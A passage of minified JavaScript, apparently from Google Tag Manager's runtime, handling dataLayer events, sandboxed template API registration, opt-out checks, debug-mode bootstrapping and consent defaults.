function Ay(){if(T(64)){var a=By();}var b=yy();if(T(64)){}try{var c=Nj(),d=G[ii.Ya].hide;if(d&&d[c]!==void 0&&d.end){d[c]=!1;var e=!0,f;for(f in d)if(d.hasOwnProperty(f)&&d[f]===
!0){e=!1;break}e&&(d.end(),d.end=null)}}catch(g){}return b}function Nx(a){if(ly<a.notBeforeEventId){var b=String(a.notBeforeEventId);my[b]=my[b]||[];my[b].push(a)}else oy.push(zy(a)),oy.sort(ry),I(function(){qy||yy()})}function zy(a){return{message:a.message,messageContext:a.messageContext}}
var Cy=function(){function a(f){var g={};if(fy(f)){var k=f;f=fy(k)?k.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=vc(ii.Ya,[]),c=ji[ii.Ya]=ji[ii.Ya]||{};c.pruned===!0&&O(83);my=Lx().get();Mx();Aw(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});ky(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(ji.SANDBOXED_JS_SEMAPHORE>
0){f=[];for(var g=0;g<arguments.length;g++)f[g]=new gy(arguments[g])}else f=[].slice.call(arguments,0);var k=f.map(function(q){return a(q)});ny.push.apply(ny,k);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof m!=="boolean"||m;return yy()&&p};var e=b.slice(0).map(function(f){return a(f)});ny.push.apply(ny,e);if(By()){if(T(64)){}I(Ay)}},By=function(){var a=!0;return a};function Dy(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Db();return b<c+3E5&&b>c-9E5}function Ey(a){return a&&a.indexOf("pending:")===0?Dy(a.substr(8)):!1};var Fy=!1,Gy=function(a){if(Fy)return[];var b=[["bt",String(Bi.H?2:qi?1:0)],["ct",String(Bi.H?0:qi?1:lo()?2:3)]];a.Sa&&(Fy=!0,a.mc());return b};var Hy=!1;function Iy(){var a=Qj();if(a){var b;return a.canonicalContainerId||"_"+(a.scriptContainerId||((b=a.destinations)==null?void 0:b[0]))}}var Jy=function(a){if(Hy)return[];var b=[],c=Iy();c&&b.push(["pcid",c]);a.Sa&&(Hy=!0,b.length&&a.mc());return b};function Ky(a){if(a.scriptSource){var b;try{var c;b=(c=Sc())==null?void 0:c.getEntriesByType("resource")}catch(k){}if(b){for(var d={},e=0;e<b.length;++e){var f=b[e],g=f.initiatorType;if(g==="script"&&f.name===a.scriptSource)return{Uj:e,Vj:d};d[g]=1+(d[g]||0)}O(146)}else O(145)}}
function Ly(){var a=Tj();if(!a)O(144);else if(a.canonicalContainerId){var b=Ky(a);if(b)if(T(44))Dk("rtg",String(a.canonicalContainerId)),Dk("rlo",String(b.Uj)),Dk("slo",String(b.Vj.script||"0")),T(68)&&(Dk("hlo",a.htmlLoadOrder||Bj(a)),Dk("lst",String(a.loadScriptType||Cj(a))));else{var c=!1;hk.push(function(d){if(c)return[];d.Sa&&(c=!0);d.mc();var e=[["rtg",String(a.canonicalContainerId)],["rlo",String(b.Uj)],["slo",String(b.Vj.script||"0")]];T(68)&&(e.push(["hlo",a.htmlLoadOrder||Bj(a)]),e.push(["lst",
String(a.loadScriptType||Cj(a))]));return e})}}};
var fz=function(){};var gz=function(){};gz.prototype.toString=function(){return"undefined"};var hz=new gz;function oz(a,b){function c(g){var k=U(g),m=cj(k,"protocol"),n=cj(k,"host",!0),p=cj(k,"port"),q=cj(k,"path").toLowerCase().replace(/\/$/,"");if(m===void 0||m==="http"&&p==="80"||m==="https"&&p==="443")m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function pz(a){return qz(a)?1:0}
function qz(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=h(a,{});h({arg1:c[d],any_of:void 0},e);if(pz(e))return!0}return!1}switch(a["function"]){case "_cn":return pg(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<lg.length;g++){var k=lg[g];if(b[k]){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return mg(b,c);case "_eq":return qg(b,c);case "_ge":return rg(b,c);case "_gt":return tg(b,c);case "_lc":return String(b).split(",").indexOf(String(c))>=
0;case "_le":return sg(b,c);case "_lt":return ug(b,c);case "_re":return og(b,c,a.ignore_case);case "_sw":return vg(b,c);case "_um":return oz(b,c)}return!1};function rz(){var a;a=a===void 0?"":a;var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(1))?String(data.blob[1]):a};function sz(){var a=[["cv",T(81)?rz():"1"],["rv",ii.Kg],["tc",jf.filter(function(b){return b}).length]];ii.ie&&a.push(["x",ii.ie]);Bi.j&&a.push(["tag_exp",Bi.j]);return a};function tz(){var a=Gl();return a.length?[["exp_geo",a]]:[]}var uz;function vz(){try{uz!=null||(uz=(new Intl.DateTimeFormat).resolvedOptions().timeZone)}catch(b){}var a;return((a=uz)==null?0:a.length)?[["exp_tz",uz]]:[]};function wz(){return!1}function xz(){var a={};return function(b,c,d){}};function yz(){var a=zz;return function(b,c,d){var e=d&&d.event;Az(c);var f=Ib(b,"__cvt_")?void 0:1,g=new cb;z(c,function(r,t){var u=gd(t,void 0,f);u===void 0&&t!==void 0&&O(44);g.set(r,u)});a.j.j.D=Df();var k={zj:Rf(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,ne:e!==void 0?function(r){e.ic.ne(r)}:void 0,wb:function(){return b},log:function(){},tl:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Cm:!!ew(b,3),originalEventData:e==null?
void 0:e.originalEventData};e&&e.cachedModelValues&&(k.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(wz()){var m=xz(),n,p;k.Ra={Nh:[],oe:{},xb:function(r,t,u){t===1&&(n=r);t===7&&(p=u);m(r,t,u)},If:dh()};k.log=function(r){var t=Aa.apply(1,arguments);n&&m(n,4,{level:r,source:p,message:t})}}var q=De(a,k,[b,g]);a.j.j.D=void 0;q instanceof Ha&&q.type==="return"&&(q=q.data);return J(q,void 0,f)}}
function Az(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;qb(b)&&(a.gtmOnSuccess=function(){I(b)});qb(c)&&(a.gtmOnFailure=function(){I(c)})};function Bz(a,b){var c=this;}Bz.T="addConsentListener";var Cz=!1;function Dz(a){for(var b=0;b<a.length;++b)if(Cz)try{a[b]()}catch(c){O(77)}else a[b]()}function Ez(a,b,c){var d=this,e;return e}Ez.J="internal.addDataLayerEventListener";function Fz(a,b,c){}Fz.T="addDocumentEventListener";function Gz(a,b,c,d){}Gz.T="addElementEventListener";function Hz(a){return a.F.j};function Iz(a){}Iz.T="addEventCallback";
function Yz(a){}Yz.J="internal.addFormAbandonmentListener";function Zz(a,b,c,d){}
Zz.J="internal.addFormData";var $z={},aA=[],bA={},cA=0,dA=0;
function kA(a,b){}kA.J="internal.addFormInteractionListener";
function rA(a,b){}rA.J="internal.addFormSubmitListener";
function wA(a){}wA.J="internal.addGaSendListener";function xA(a){if(!a)return{};var b=a.tl;return Cw(b.type,b.index,b.name)}function yA(a){return a?{originatingEntity:xA(a)}:{}};function GA(a){var b=ji.zones;return b?b.getIsAllowedFn(Ij(),a):function(){return!0}}
function HA(){hw(Pj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=ji.zones;return c?c.isActive(Ij(),b):!0});fw(Pj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return GA(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var IA=function(a,b){this.tagId=a;this.qe=b};
function JA(a,b){var c=this,d;return d}
JA.J="internal.loadGoogleTag";function KA(a){return new Zc("",function(b){var c=this.evaluate(b);if(c instanceof Zc)return new Zc("",function(){var d=Aa.apply(0,arguments),e=this,f=h(Hz(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(m){return e.evaluate(m)}),k=Na(this.F);k.j=f;return c.fb.apply(c,[k].concat(qa(g)))})})};function LA(a,b,c){var d=this;}LA.J="internal.addGoogleTagRestriction";var MA={},NA=[];
function UA(a,b){}
UA.J="internal.addHistoryChangeListener";function VA(a,b,c){}VA.T="addWindowEventListener";function WA(a,b){return!0}WA.T="aliasInWindow";function XA(a,b,c){}XA.J="internal.appendRemoteConfigParameter";function YA(a){var b;return b}YA.T="callInWindow";function ZA(a){}ZA.T="callLater";function $A(a){}$A.J="callOnDomReady";function aB(a){}aB.J="callOnWindowLoad";function bB(a,b){var c;return c}bB.J="internal.computeGtmParameter";function cB(a){var b;return b}cB.J="internal.copyFromCrossContainerData";function dB(a,b){var c;var d=gd(c,this.F,Ib(Hz(this).wb(),"__cvt_")?2:1);d===void 0&&c!==void 0&&O(45);return d}dB.T="copyFromDataLayer";
function eB(a){var b=void 0;return b}eB.J="internal.copyFromDataLayerCache";function fB(a){var b;return b}fB.T="copyFromWindow";function gB(a){var b=void 0;return gd(b,this.F,1)}gB.J="internal.copyKeyFromWindow";function hB(a,b){var c;return c}hB.J="internal.copyPreHit";function iB(a,b){var c=null;return gd(c,this.F,2)}iB.T="createArgumentsQueue";function jB(a){return gd(function(c){var d=Mw();if(typeof c==="function")d(function(){c(function(f,g,k){var m=Mw(),n=m&&m.getByName&&
m.getByName(f);return Mk(G.gaplugins.Linker,n).decorate(g,k)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.F,1)}jB.J="internal.createGaCommandQueue";function kB(a){return gd(function(){if(!qb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.F,Ib(Hz(this).wb(),
"__cvt_")?2:1)}kB.T="createQueue";function lB(a,b){var c=null;return c}lB.J="internal.createRegex";function mB(){var a={};return a};function nB(a){}nB.J="internal.declareConsentState";function oB(a){var b="";return b}oB.J="internal.decodeUrlHtmlEntities";function pB(a,b,c){var d;return d}pB.J="internal.decorateUrlWithGaCookies";function qB(a){var b;
return b}qB.J="internal.detectUserProvidedData";
function uB(a,b){return b}uB.J="internal.enableAutoEventOnClick";
function CB(a,b){return b}CB.J="internal.enableAutoEventOnElementVisibility";function DB(){}DB.J="internal.enableAutoEventOnError";var EB={},FB=[],GB={},HB=0,IB=0;
function OB(a,b){var c=this;return b}OB.J="internal.enableAutoEventOnFormInteraction";
function TB(a,b){var c=this;return b}TB.J="internal.enableAutoEventOnFormSubmit";
function YB(){var a=this;}YB.J="internal.enableAutoEventOnGaSend";var ZB={},$B=[];
function gC(a,b){var c=this;return b}gC.J="internal.enableAutoEventOnHistoryChange";var hC=["http://","https://","javascript:","file://"];
function lC(a,b){var c=this;return b}lC.J="internal.enableAutoEventOnLinkClick";var mC,nC;
function yC(a,b){var c=this;return b}yC.J="internal.enableAutoEventOnScroll";function zC(a){return function(){if(a.wh&&a.yh>=a.wh)a.Gf&&G.clearInterval(a.Gf);else{a.yh++;var b=Db();sy({event:a.eventName,"gtm.timerId":a.Gf,"gtm.timerEventNumber":a.yh,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.wh,"gtm.timerStartTime":a.Zj,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Zj,"gtm.triggers":a.Sm})}}}
function AC(a,b){
return b}AC.J="internal.enableAutoEventOnTimer";var jc=ka(["data-gtm-yt-inspected-"]),CC=["www.youtube.com","www.youtube-nocookie.com"],DC,EC=!1;
function OC(a,b){var c=this;return b}OC.J="internal.enableAutoEventOnYouTubeActivity";function PC(a,b){K(this.getName(),["booleanExpression:!string","context:?PixieMap"],arguments);var c=b?J(b):{},d=a,e=!1;return e}PC.J="internal.evaluateBooleanExpression";var QC;function RC(a){var b=!1;return b}RC.J="internal.evaluateMatchingRules";var zD=function(){var a=!0;Tn(7)&&Tn(9)&&Tn(10)||(a=!1);return a};function uE(a,b,c,d){}uE.J="internal.executeEventProcessor";function vE(a){var b;return gd(b,this.F,1)}vE.J="internal.executeJavascriptString";function wE(a){var b;return b};var xE=null;
function yE(){var a=new cb;return a}
yE.T="getContainerVersion";function zE(a,b){b=b===void 0?!0:b;var c;return c}zE.T="getCookieValues";function AE(){return Gl()}AE.J="internal.getCountryCode";function BE(){var a=[];return gd(a)}BE.J="internal.getDestinationIds";function CE(a,b){var c=null;return c}CE.J="internal.getElementAttribute";function DE(a){var b=null;return b}DE.J="internal.getElementById";function EE(a){var b="";return b}EE.J="internal.getElementInnerText";function FE(a,b){var c=null;return c}FE.J="internal.getElementProperty";function GE(a){var b;return b}GE.J="internal.getElementValue";function HE(a){var b=0;return b}HE.J="internal.getElementVisibilityRatio";function IE(a){var b=null;return b}IE.J="internal.getElementsByCssSelector";
function JE(a){var b;K(this.getName(),["keyPath:!string"],arguments);N(this,"read_event_data",a);var c;a:{var d=a,e=Hz(this).originalEventData;if(e){for(var f=e,g={},k={},m={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(m);t!==r.length-1&&n.push(k)}q!==p.length-1&&n.push(g)}for(var w=[],x="",y=na(n),B=y.next();!B.done;B=
y.next()){var A=B.value;A===m?(w.push(x),x=""):x=A===g?x+"\\":A===k?x+".":x+A}x&&w.push(x);for(var D=na(w),E=D.next();!E.done;E=D.next()){if(f==null){c=void 0;break a}f=f[E.value]}c=f}else c=void 0}b=gd(c,this.F,1);return b}JE.J="internal.getEventData";var KE={};KE.enableAWFledge=T(23);KE.enableAdsConversionValidation=T(14);KE.enableAutoPiiOnPhoneAndAddress=T(22);KE.enableCachedEcommerceData=T(29);KE.enableCcdPreAutoPiiDetection=T(30);KE.enableCloudRecommentationsErrorLogging=T(31);KE.enableCloudRecommentationsSchemaIngestion=T(32);KE.enableCloudRetailInjectPurchaseMetadata=T(34);KE.enableCloudRetailLogging=T(33);KE.enableCloudRetailPageCategories=T(35);KE.enableConsentDisclosureActivity=T(36);KE.enableConversionMarkerPageViewRename=T(38);
KE.enableDCFledge=T(41);KE.enableDecodeUri=T(57);KE.enableDeferAllEnhancedMeasurement=T(42);KE.enableDmaBlockDisclosure=T(46);KE.enableEuidAutoMode=T(50);KE.enableFormSkipValidation=T(54);KE.enableUrlDecodeEventUsage=T(80);KE.enableZoneConfigInChildContainers=T(83);KE.ignoreServerMacroInGoogleSignal=T(86);KE.useEnableAutoEventOnFormApis=T(91);KE.autoPiiEligible=Ll();function LE(){return gd(KE)}LE.J="internal.getFlags";function ME(){return new dd(hz)}ME.J="internal.getHtmlId";function NE(a,b){var c;return c}NE.J="internal.getProductSettingsParameter";function OE(a,b){var c;return c}OE.T="getQueryParameters";function PE(a,b){var c;return c}PE.T="getReferrerQueryParameters";function QE(a){var b="";return b}QE.T="getReferrerUrl";function RE(){return Hl()}RE.J="internal.getRegionCode";function SE(a,b){var c;return c}SE.J="internal.getRemoteConfigParameter";function TE(a){var b="";return b}TE.T="getUrl";function UE(){N(this,"get_user_agent");return rc.userAgent}UE.J="internal.getUserAgent";function bF(){return G.gaGlobal=G.gaGlobal||{}}var cF=function(){var a=bF();a.hid=a.hid||ub();return a.hid},dF=function(a,b){var c=bF();if(c.vid==void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};var OF=function(a){this.D=a;this.H="";this.j=this.D},PF=function(a,b){a.j=b;return a},QF=function(a,b){a.K=b;return a};function RF(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function SF(a,b,c){if(a){var d=a||[];if(Array.isArray(d))for(var e=Xa(b)?b:{},f=na(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var AG=window,BG=document,CG=function(a){var b=AG._gaUserPrefs;if(b&&b.ioo&&b.ioo()||BG.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&AG["ga-disable-"+a]===!0)return!0;try{var c=AG.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(p){}for(var d=[],e=String(BG.cookie).split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k=="AMP_TOKEN"){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&(m=decodeURIComponent(m));d.push(m)}}for(var n=
0;n<d.length;n++)if(d[n]=="$OPT_OUT")return!0;return BG.getElementById("__gaOptOutExtension")?!0:!1};function MG(a){z(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[P.g.cb]||{};z(b,function(c){c.charAt(0)==="_"&&delete b[c]})};var qH=function(a,b){};function pH(a,b){var c=function(){};return c}
function rH(a,b,c){};var sH=pH;function uH(a,b,c){var d=this;}uH.J="internal.gtagConfig";function vH(){var a={};return a};
function xH(a,b){}xH.T="gtagSet";function yH(a,b){}yH.T="injectHiddenIframe";function zH(a,b,c,d,e){}zH.J="internal.injectHtml";var DH={};
function FH(a,b,c,d){}var GH={dl:1,id:1},HH={};
function IH(a,b,c,d){}FH.T="injectScript";IH.J="internal.injectScript";function JH(a){var b=!0;return b}JH.T="isConsentGranted";function KH(){return Jl()}KH.J="internal.isDmaRegion";function LH(a){var b=!1;return b}LH.J="internal.isEntityInfrastructure";function MH(){var a=Zg(function(b){Hz(this).log("error",b)});a.T="JSON";return a};function NH(a){var b=void 0;return gd(b)}NH.J="internal.legacyParseUrl";function OH(){return!1}
var PH={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function QH(){}QH.T="logToConsole";function RH(a,b){}RH.J="internal.mergeRemoteConfig";function SH(a,b,c){c=c===void 0?!0:c;var d=[];return gd(d)}SH.J="internal.parseCookieValuesFromString";function TH(a){var b=void 0;return b}TH.T="parseUrl";function UH(a){}UH.J="internal.processAsNewEvent";function VH(a,b,c){var d;return d}VH.J="internal.pushToDataLayer";function WH(a){var b=!1;return b}WH.T="queryPermission";function XH(){var a="";return a}XH.T="readCharacterSet";function YH(){return ii.Ya}YH.J="internal.readDataLayerName";function ZH(){var a="";return a}ZH.T="readTitle";function $H(a,b){var c=this;}$H.J="internal.registerCcdCallback";function aI(a){return!0}
aI.J="internal.registerDestination";var bI=["config","event","get","set"];function cI(a,b,c){}cI.J="internal.registerGtagCommandListener";function dI(a,b){var c=!1;return c}dI.J="internal.removeDataLayerEventListener";function eI(a,b){}
eI.J="internal.removeFormData";function fI(){}fI.T="resetDataLayer";function gI(a,b,c,d){}gI.J="internal.sendGtagEvent";function hI(a,b,c){}hI.T="sendPixel";function iI(a,b){}iI.J="internal.setAnchorHref";function jI(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;return f}jI.T="setCookie";function kI(a){}kI.J="internal.setCorePlatformServices";function lI(a,b){}lI.J="internal.setDataLayerValue";function mI(a){}mI.T="setDefaultConsentState";function nI(a,b){}nI.J="internal.setDelegatedConsentType";function oI(a,b){}oI.J="internal.setFormAction";function pI(a,b,c){}pI.J="internal.setInCrossContainerData";function qI(a,b,c){return!1}qI.T="setInWindow";function rI(a,b,c){}rI.J="internal.setProductSettingsParameter";function sI(a,b,c){}sI.J="internal.setRemoteConfigParameter";function tI(a,b,c,d){var e=this;}tI.T="sha256";function uI(a,b,c){}
uI.J="internal.sortRemoteConfigParameters";function vI(a,b){var c=void 0;return c}vI.J="internal.subscribeToCrossContainerData";var wI={},xI={};wI.getItem=function(a){var b=null;return b};wI.setItem=function(a,b){};
wI.removeItem=function(a){};wI.clear=function(){};wI.T="templateStorage";function yI(a,b){var c=!1;return c}yI.J="internal.testRegex";function zI(a){var b;return b};function AI(a){var b;return b}AI.J="internal.unsiloId";function BI(a,b){var c;return c}BI.J="internal.unsubscribeFromCrossContainerData";function CI(a){}CI.T="updateConsentState";var DI;function EI(a,b,c){DI=DI||new jh;DI.add(a,b,c)}function FI(a,b){var c=DI=DI||new jh;if(c.D.hasOwnProperty(a))throw"Attempting to add a private function which already exists: "+a+".";if(c.j.hasOwnProperty(a))throw"Attempting to add a private function with an existing API name: "+a+".";c.D[a]=qb(b)?Gg(a,b):Hg(a,b)}
function GI(){return function(a){var b;var c=DI;if(c.j.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=!1,f=this.F.j;if(f){var g=f.wb();if(g){g.indexOf("__cvt_")!==0&&(e=!0);}}else e=!0;d=e}if(d){var k=c.D.hasOwnProperty(a)?c.D[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var HI=function(){var a=function(c){return FI(c.J,c)},b=function(c){return EI(c.T,c)};b(Bz);b(Iz);b(WA);b(YA);b(ZA);b(dB);b(fB);b(iB);b(kB);b(yE);b(zE);b(OE);b(PE);b(QE);b(TE);b(xH);b(yH);b(FH);b(JH);b(QH);b(TH);b(WH);b(XH);b(ZH);b(hI);b(jI);b(mI);b(qI);b(tI);b(wI);b(CI);b(MH());EI("Math",Lg());EI("Object",hh);EI("TestHelper",lh());EI("assertApi",Ig);EI("assertThat",Jg);EI("decodeUri",Ng);EI("decodeUriComponent",Og);EI("encodeUri",Pg);EI("encodeUriComponent",Qg);EI("fail",Vg);EI("generateRandom",
Wg);EI("getTimestamp",Xg);EI("getTimestampMillis",Xg);EI("getType",Yg);EI("makeInteger",$g);EI("makeNumber",ah);EI("makeString",bh);EI("makeTableMap",ch);EI("mock",fh);EI("fromBase64",wE,!("atob"in G));EI("localStorage",PH,!OH());EI("toBase64",zI,!("btoa"in G));a(Ez);a(Zz);a(kA);a(rA);a(wA);a(LA);a(UA);a(XA);a($A);a(aB);a(bB);a(cB);a(eB);a(gB);a(hB);a(jB);a(lB);a(nB);a(oB);a(pB);a(qB);a(uB);a(CB);a(DB);a(OB);a(TB);a(YB);a(gC);a(lC);a(yC);a(AC);a(OC);a(PC);a(RC);a(uE);a(vE);a(AE);a(BE);a(CE);a(DE);
a(EE);a(FE);a(GE);a(HE);a(IE);a(JE);a(LE);a(ME);a(NE);a(RE);a(SE);a(uH);a(zH);a(IH);a(KH);a(LH);a(NH);a(JA);a(RH);a(SH);a(UH);a(VH);a(YH);a($H);a(aI);a(cI);a(dI);a(eI);a(gI);a(iI);a(kI);a(lI);a(nI);a(oI);a(pI);a(rI);a(sI);a(uI);a(vI);a(yI);a(AI);a(BI);FI("internal.CrossContainerSchema",mB());FI("internal.GtagSchema",vH());EI("mockObject",gh);return GI()};var zz;function II(){zz.j.j.K=function(a,b,c){ji.SANDBOXED_JS_SEMAPHORE=ji.SANDBOXED_JS_SEMAPHORE||0;ji.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ji.SANDBOXED_JS_SEMAPHORE--}}}function JI(a){a&&z(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");yi[e]=yi[e]||[];yi[e].push(b)}})};var KI=encodeURI,Y=encodeURIComponent,LI=Array.isArray,MI=function(a,b,c){Ec(a,b,c)},NI=function(a,b){if(!a)return!1;var c=cj(U(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)==f)return!0}}return!1},OI=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&
a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var XI=G.clearTimeout,YI=G.setTimeout,ZI=function(a,b,c){if(lo()){b&&I(b)}else return Bc(a,b,c)},$I=function(){return G.location.href},aJ=function(a,b){return Ii(a,b||2)},bJ=function(a,b){G[a]=b},cJ=function(a,b,c){b&&(G[a]===void 0||c&&!G[a])&&(G[a]=b);return G[a]},dJ=function(a,b){if(lo()){b&&I(b)}else Dc(a,b)};
var eJ={};var Z={securityGroups:{}};Z.securityGroups.dee=["google"],Z.__dee=function(){return""},Z.__dee.C="dee",Z.__dee.isVendorTemplate=!0,Z.__dee.priorityOverride=0,Z.__dee.isInfrastructure=!1,Z.__dee.runInSiloedMode=!1;



Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.C="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data.runInSiloedMode=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!l(g))throw e(f,{key:g},"Key must be a string.");
if(c!=="any"){try{if(c==="specific"&&g!=null&&kg(g,d))return}catch(k){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},N:a}})}();

Z.securityGroups.asprv=["google"],Z.__asprv=function(a){a.vtp_gtmOnSuccess()},Z.__asprv.C="asprv",Z.__asprv.isVendorTemplate=!0,Z.__asprv.priorityOverride=0,Z.__asprv.isInfrastructure=!1,Z.__asprv.runInSiloedMode=!1;
















var fJ={};fJ.dataLayer=Ji;fJ.callback=function(a){xi.hasOwnProperty(a)&&qb(xi[a])&&xi[a]();delete xi[a]};fJ.bootstrap=0;fJ._spx=!1;
function gJ(){ji[Nj()]=ji[Nj()]||fJ;Yj();ck()||z(dk(),function(d,e){uw(d,e.transportUrl,e.context);O(92)});Gb(yi,Z.securityGroups);var a=Rj(Sj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;c!==2&&c!==4&&c!==3||O(142);qf=Hf}
(function(a){function b(){n=H.documentElement.getAttribute("data-tag-assistant-present");Dy(n)&&(m=k.Vi)}function c(){m&&uc?g(m):a()}if(!G["__TAGGY_INSTALLED"]){var d=!1;if(H.referrer){var e=U(H.referrer);d=ej(e,"host")==="cct.google"}if(!d){var f=xo("googTaggyReferrer");d=!(!f.length||!f[0].length)}d&&(G["__TAGGY_INSTALLED"]=!0,Bc("https://cct.google/taggy/agent.js"))}var g=function(u){var v="GTM",w="GTM";oi&&(v="OGT",w="GTAG");var x=G["google.tagmanager.debugui2.queue"];x||(x=
[],G["google.tagmanager.debugui2.queue"]=x,Bc("https://"+ii.Ed+"/debug/bootstrap?id="+Nf.ctid+"&src="+w+"&cond="+u+"&gtm="+no()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:uc,containerProduct:v,debug:!1,id:Nf.ctid,targetRef:{ctid:Nf.ctid,isDestination:Gj.fe},aliases:Jj(),destinations:Mj()}};y.data.resume=function(){a()};ii.lk&&(y.data.initialPublish=!0);x.push(y)},k={Fk:1,Xi:2,mj:3,ai:4,Vi:5};k[k.Fk]="GTM_DEBUG_LEGACY_PARAM";k[k.Xi]="GTM_DEBUG_PARAM";k[k.mj]="REFERRER";k[k.ai]="COOKIE";k[k.Vi]="EXTENSION_PARAM";
var m=void 0,n=void 0,p=cj(G.location,"query",!1,void 0,"gtm_debug");Dy(p)&&(m=k.Xi);if(!m&&H.referrer){var q=U(H.referrer);ej(q,"host")==="tagassistant.google.com"&&(m=k.mj)}if(!m){var r=xo("__TAG_ASSISTANT");r.length&&r[0].length&&(m=k.ai)}m||b();if(!m&&Ey(n)){var t=!1;Fc(H,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);G.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){try{Wj();if(T(64)){}Tl().D();
Qn();rm();var a=Pj();if(Ej().canonical[a]){var b=ji.zones;b&&b.unregisterChild(Ij());gw().removeExternalRestrictions(Pj());}else{a:{}Bi.j=
"0";Bi.D=Bi.H;Bi.K="";Bi.Z="ad_storage|analytics_storage|ad_user_data|ad_personalization";Bi.O="ad_storage|analytics_storage|ad_user_data";Bi.Pa="";rw();for(var c=data.resource||{},d=c.macros||
[],e=0;e<d.length;e++)ff.push(d[e]);for(var f=c.tags||[],g=0;g<f.length;g++)jf.push(f[g]);for(var k=c.predicates||[],m=0;m<k.length;m++)hf.push(k[m]);for(var n=c.rules||[],p=0;p<n.length;p++){for(var q=n[p],r={},t=0;t<q.length;t++){var u=q[t][0];r[u]=Array.prototype.slice.call(q[t],1);u!=="if"&&u!=="unless"||pf(r[u])}gf.push(r)}lf=Z;mf=pz;Jf=new Qf;var v=data.sandboxed_scripts,w=data.security_groups;a:{var x=data.runtime||[],y=data.runtime_lines;zz=new Be;II();ef=yz();var B=zz,A=HI(),D=new Zc("require",
A);D.Mb();B.j.j.set("require",D);for(var E=[],C=0;C<x.length;C++){var F=x[C];if(!Array.isArray(F)||F.length<3){if(F.length===0)continue;break a}y&&y[C]&&y[C].length&&Af(F,y[C]);try{zz.execute(F),T(73)&&wj&&F[0]===50&&E.push(F[1])}catch(Da){}}T(73)&&(rf=E)}if(v&&v.length)for(var M=["sandboxedScripts"],L=0;L<v.length;L++){var S=v[L].replace(/^_*/,"");yi[S]=M}JI(w);gJ();if(!si)for(var V=Jl()?Di(Bi.O):Di(Bi.Z),ba=0;ba<fm.length;ba++){var aa=fm[ba],Q=aa,oa=V[aa]?"granted":"denied";Ol().implicit(Q,oa)}Cy();
